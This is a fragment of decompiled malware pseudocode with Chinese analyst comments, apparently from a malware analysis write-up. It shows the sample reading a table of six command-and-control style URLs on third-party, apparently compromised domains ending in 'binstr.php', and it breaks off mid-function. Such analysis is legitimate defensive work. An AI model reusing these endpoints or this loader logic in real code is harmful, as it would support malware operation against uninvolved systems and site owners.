 v0 = information4_45F4E4; // 获取网络相关字符串的首地址
url_1 = *(_DWORD *)(information4_45F4E4 + 12);// 获取到字符串："http://ptgp-p1/tmp/binstr-php"
url_2 = *(_DWORD *)(information4_45F4E4 + 8); // 获取到字符串："http://affiliateproductes.com/binstr-php"
lpszUrl = *(LPCSTR *)information4_45F4E4; // 获取到字符串："http://videoaminproduktion.de/plugins/binstr-php"
url_4 = *(_DWORD *)(information4_45F4E4 + 4); // 获取到字符串："http://clubsaintandre.fr/images/binstr.php"
v33 = url_4;
v30 = url_1;
url_5 = *(_DWORD *)(information4_45F4E4 + 0x10);// 获取到字符串："http://strategicdisaster.info/wordpress/wp-content/plugins/binstr.php"
v42 = 0;
v43 = 0;
v44 = 0;
v45 = 0;
v31 = url_5;
url_6 = *(_DWORD *)(information4_45F4E4 + 0x14);// 获取到字符串："http://minteee.com/images/binstr-php"
v29 = url_2;
v32 = url_6;
v34 = url_2;
Dst = 0;
Optional = 0;
memset(&v63, 0, 0xFFFu);
v21 = malloc(0xC6u); // 初始化和申请空间
memset(v21, 0, 0xC6u);
v5 = v21;
v6 = 0;